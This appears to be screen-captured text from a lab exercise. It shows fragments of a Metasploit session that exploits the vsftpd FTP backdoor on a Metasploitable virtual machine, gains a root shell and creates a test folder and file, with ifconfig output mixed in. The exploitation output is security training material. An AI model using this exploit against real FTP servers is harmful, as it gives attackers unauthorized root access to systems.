 RPORT  21                yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(unix/ftp/vsftpd
[*] 192.168.56.101:21 -
[*] 192.168.56.101:21 - USE
[+] 192.168.56.101:21 -
[+] 192.168.56.101:21 - UID
[*] Found shell.
[*] Command shell session 1
11:11:08 +0530
whoami
root
cd /home
mkdir this_is_a_test
cd this_is_a_test
touch targets.txt
File Machine View Input Devices Help
RX bytes:4478 (4.3 KB)  TX bytes:12601 (12.3 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:291 errors:0 dropped:0 overruns:0 frame:0
TX packets:291 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:116473 (113.7 KB)  TX bytes:116473 (113.7 KB)
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# ls
vulnerable
root@metasploitable:/home/msfadmin# cd /home
root@metasploitable:/home# ls
ftp  hacked  msfadmin  service  user
root@metasploitable:/home# ls
ftp  hacked  msfadmin  service  this_is_a_test  user
root@metasploitable:/home# cd this_is_a_test/
root@metasploitable:/home/this_is_a_test# ls
targets.txt
root@metasploitable:/home/this_is_a_test#
Right Ctrl